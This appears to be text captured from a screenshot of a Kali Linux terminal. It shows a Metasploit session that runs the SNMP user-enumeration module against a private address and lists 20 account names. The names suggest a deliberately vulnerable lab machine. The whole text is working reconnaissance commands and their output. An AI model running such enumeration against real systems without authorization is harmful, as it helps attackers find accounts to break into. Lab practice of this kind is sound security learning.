 root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/snmp/snmp_enumusers
msf auxiliary(snmp_enumusers) > set RHOSTS 192.168.1.143
RHOSTS => 192.168.1.143
msf auxiliary(snmp_enumusers) > set RPORT 161
RPORT => 161
msf auxiliary(snmp_enumusers) > exploit
[+] 192.168.1.143:161 Found 20 users: Administrator, Guest, anakin_skywalker, artoo_de
too, ben_kenobi, boba_fett, c_three_pio, chewbacca, darth_vader, greedo, han_solo, jab
ba_hutt, jarjar_binks, kylo_ren, lando_calrissian, leah_organa, luke_skywalker, sshd,
sshd_server, vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_enumusers) >